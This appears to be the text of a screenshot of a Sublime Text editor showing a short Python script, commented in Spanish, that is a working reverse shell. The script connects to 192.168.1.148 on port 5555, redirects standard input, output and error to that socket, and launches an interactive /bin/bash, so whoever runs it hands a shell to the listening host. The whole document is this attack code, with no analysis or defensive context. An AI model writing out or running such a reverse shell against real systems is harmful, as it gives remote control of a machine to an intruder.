 C:\Users\Alesander\Desktop\revershe_sell_no_args.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
revershe_shell.py × revershe_sell_no_args.py ×
1 # -*- coding: utf-8 -*-
2 # Importar los módulos necesarios
3 import socket
4 import sys
5 import os
6 import subprocess
7
8 # Crear un objeto socket
9 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10
11 # Conectar el socket a un host y puerto especificados
12 host = '192.168.1.148'
13 port = 5555
14 s.connect((host, port))
15
16 # Redirigir la entrada, salida y error estándar al socket
17 os.dup2(s.fileno(), 0)
18 os.dup2(s.fileno(), 1)
19 os.dup2(s.fileno(), 2)
20
21 # Ejecutar un shell interactivo de Bash
22 p = subprocess.call(["/bin/bash","-i"])
Line 22, Column 40 Tab Size: 4 Python